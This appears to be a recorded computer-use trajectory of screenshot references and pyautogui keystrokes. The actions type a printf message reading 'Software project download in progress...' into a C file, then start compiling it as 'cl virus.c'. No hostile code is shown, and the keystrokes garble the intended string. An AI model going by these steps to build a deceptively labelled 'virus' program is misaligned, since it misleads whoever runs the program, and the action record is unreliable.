
pyautogui.write('e')

# Step: Add printf("Software project download in progress...") and close the finished file
pyautogui.write('printf()')

pyautogui.write('"";')

pyautogui.write('Soft')

pyautogui.write('ware pro')

pyautogui.write('ojec')

pyautogui.press('BackSpace')

pyautogui.write('ject download')

pyautogui.write('in progress')

pyautogui.write('...')

pyautogui.click(738, 156)

# Step: Compile the source with "cl virus.c", producing virus.exe and virus.obj
pyautogui.write('cl')
